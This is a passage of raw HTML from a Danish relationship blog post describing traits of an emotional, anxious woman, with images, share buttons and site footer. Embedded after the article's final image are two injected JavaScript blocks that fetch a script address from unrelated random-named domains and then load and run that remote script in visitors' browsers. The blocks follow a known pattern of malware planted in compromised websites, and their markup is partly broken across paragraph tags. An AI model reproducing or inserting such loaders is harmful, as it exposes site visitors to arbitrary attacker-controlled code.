<p>Men inderst inde, er hun en l&oslash;vinde der k&aelig;mper for det hun vil have med alle n&oslash;dvendige midler. Hun skal bare grave lidt dybere og tr&aelig;kke al den positive energi ud.</p>
<h2>6. Hun vil elske dig ubetinget</h2>
<p><noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6128" src="http://hendesmade.dk/wp-content/uploads/2021/01/dame-laener-sig-til-mands-skulder-mens-han-krammer-hende-1024x684.jpg" alt="dame l&aelig;ner sig til mands skulder, mens han krammer hende" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/dame-laener-sig-til-mands-skulder-mens-han-krammer-hende-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/dame-laener-sig-til-mands-skulder-mens-han-krammer-hende-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/dame-laener-sig-til-mands-skulder-mens-han-krammer-hende-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/dame-laener-sig-til-mands-skulder-mens-han-krammer-hende-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/dame-laener-sig-til-mands-skulder-mens-han-krammer-hende.jpg 1600w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6128 lazyload" src="https://hendesmade.dk/wp-content/uploads/2021/01/dame-laener-sig-til-mands-skulder-mens-han-krammer-hende-1024x684.jpg" alt="dame l&aelig;ner sig til mands skulder, mens han krammer hende" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/dame-laener-sig-til-mands-skulder-mens-han-krammer-hende-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/dame-laener-sig-til-mands-skulder-mens-han-krammer-hende-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/dame-laener-sig-til-mands-skulder-mens-han-krammer-hende-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/dame-laener-sig-til-mands-skulder-mens-han-krammer-hende-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/dame-laener-sig-til-mands-skulder-mens-han-krammer-hende.jpg 1600w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2021/01/dame-laener-sig-til-mands-skulder-mens-han-krammer-hende.jpg" id="mv-trellis-img-7" data-trellis-processed="1"></p>
<p>For at v&aelig;re helt &aelig;rlig, s&aring; er det den eneste m&aring;de hun kan elske. Hun er en kvinde med hjertet uden p&aring; tr&oslash;jen, og hun giver altid mere end hun tager.</p>
<p>Hun vil give dig alt hendes k&aelig;rlighed, men hun &oslash;nsker ogs&aring; at det er s&aring;dan du f&oslash;ler s&aring;dan. Hendes bl&oslash;de hjerte kunne ikke klare at du gjorde nar af hende, og lovede hende noget du ikke kan give.</p>
<h2>7. Hun spiller efter hendes egne regler</h2>
<p><noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6127" src="http://hendesmade.dk/wp-content/uploads/2021/01/kvinde-der-bruger-smartphone-mens-hun-ligger-pa%CC%8A-sin-seng-1024x684.jpg" alt="kvinde, der bruger smartphone, mens hun ligger pa&#778; sin seng" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-der-bruger-smartphone-mens-hun-ligger-pa&#778;-sin-seng-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-der-bruger-smartphone-mens-hun-ligger-pa&#778;-sin-seng-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-der-bruger-smartphone-mens-hun-ligger-pa&#778;-sin-seng-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-der-bruger-smartphone-mens-hun-ligger-pa&#778;-sin-seng-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-der-bruger-smartphone-mens-hun-ligger-pa&#778;-sin-seng.jpg 1600w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6127 lazyload" src="https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-der-bruger-smartphone-mens-hun-ligger-pa%CC%8A-sin-seng-1024x684.jpg" alt="kvinde, der bruger smartphone, mens hun ligger pa&#778; sin seng" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-der-bruger-smartphone-mens-hun-ligger-pa&#778;-sin-seng-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-der-bruger-smartphone-mens-hun-ligger-pa&#778;-sin-seng-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-der-bruger-smartphone-mens-hun-ligger-pa&#778;-sin-seng-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-der-bruger-smartphone-mens-hun-ligger-pa&#778;-sin-seng-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-der-bruger-smartphone-mens-hun-ligger-pa&#778;-sin-seng.jpg 1600w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-der-bruger-smartphone-mens-hun-ligger-pa&#778;-sin-seng.jpg" id="mv-trellis-img-8" data-trellis-processed="1"></p>
<p>En pige som hende er temmelig st&aelig;dig. Hun vil nogle gange g&oslash;re ting der m&aring;ske ikke er den bedste l&oslash;sning, men hun vil fors&oslash;ge hendes held, da hun har en god fornemmelse.</p>
<p>I al rodet med dating og k&aelig;rlighed, stoler hun altid p&aring; hendes sjette sans og lytter ikke til andre.</p>
<p>S&aring;, hvis du var heldig at m&oslash;de en pige som hende, s&aring; v&aelig;rds&aelig;t hende som var hun en sj&aelig;lden juvel, for hun er en af den slags piger du ikke m&oslash;der to gange i livet.</p>
<p>Hvis du virkelig elsker hende, s&aring; beskyt hende mod alle de d&aring;rlige ting der kan ske hende, og l&aelig;r hende at, med den rigtige mand kan hun endelig v&aelig;re sig selv!</p>
<p><noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6161" src="http://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-pinterest-683x1024.jpg" alt="F&oslash;r Du Forelsker Dig I En Emotionel Pige Med Et &AElig;ngsteligt Sind, Skal Du Vide Dette" width="683" height="1024" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-pinterest-683x1024.jpg 683w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-pinterest-200x300.jpg 200w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-pinterest-768x1152.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-pinterest.jpg 1000w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6161 lazyload" src="https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-pinterest-683x1024.jpg" alt="F&oslash;r Du Forelsker Dig I En Emotionel Pige Med Et &AElig;ngsteligt Sind, Skal Du Vide Dette" width="683" height="1024" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-pinterest-683x1024.jpg 683w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-pinterest-200x300.jpg 200w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-pinterest-768x1152.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-pinterest.jpg 1000w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-pinterest.jpg" id="mv-trellis-img-9" data-trellis-processed="1"><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fdu-forelsker-dig-emotionel-pige-med-aengsteligt-sind%2F&#038;t=F%C3%B8r%20Du%20Forelsker%20Dig%20I%20En%20Emotionel%20Pige%20Med%20Et%20%C3%86ngsteligt%20Sind%2C%20Skal%20Du%20Vide%20Dette" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" loading='lazy' decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/elsker/" rel="category tag">Elsker</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/liv/stopper-staerke-kvinder-narcissister/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Sådan Stopper Stærke Kvinder Narcissister</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/liv/til-pigen-vaeret-staerk-for-laenge/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Til Pigen Der Har Været For Stærk For Længe</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="6120" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:6120,&quot;categories&quot;:[{&quot;ID&quot;:25}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fdu-forelsker-dig-emotionel-pige-med-aengsteligt-sind%2F&#038;t=F%C3%B8r%20Du%20Forelsker%20Dig%20I%20En%20Emotionel%20Pige%20Med%20Et%20%C3%86ngsteligt%20Sind%2C%20Skal%20Du%20Vide%20Dette" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"360fa269c3"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"98457","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
